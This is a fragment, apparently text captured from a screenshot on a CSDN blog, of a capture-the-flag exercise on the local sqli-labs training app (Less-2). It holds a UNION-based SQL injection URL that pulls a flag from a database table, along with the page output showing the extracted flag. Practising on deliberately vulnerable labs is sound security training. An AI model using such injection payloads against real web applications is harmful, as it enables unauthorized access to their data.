 127.0.0.1/sqli-labs-master/Less-2/?id=-1 union select 1,flag,3%20 from day1.flag
最常访问 常用网址 靶场 移动设备上的书签
Welcome Dhakkan
Your Login name:HRCTF{1n0rrY_i3_Vu1n3rab13}
Your Password:3
SQLI DUMB SERIES-2
https://blog.csdn.net/Lynx9528